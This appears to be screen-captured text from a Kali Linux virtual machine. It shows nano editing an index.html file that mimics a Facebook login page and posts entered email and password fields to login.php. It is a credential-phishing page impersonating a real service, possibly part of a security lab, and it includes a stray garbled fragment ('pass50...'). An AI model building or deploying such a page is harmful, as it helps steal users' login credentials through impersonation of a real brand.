 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Other Linux 4.x kernel 64-bit
1 2 3 4 19:22
Home File Sys... Trash
kali25@kali: ~
File Actions Edit View Help
GNU nano 8.4 index.html
<!DOCTYPE html>
<html>
<head>
    <title>Facebook - Log In or Sign Up</title>
</head>
<body>
    <h2>facebook</h2>
    <form action="login.php" method="post">
        <input type="text" name="username" placeholder="Email or Phone"><br>
        <input type="password" name="password" placeholder="Password"><br>
pass50...
        <input type="submit" value="Log In">
    </form>
</body>
</html>
KALI
[ Read 14 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy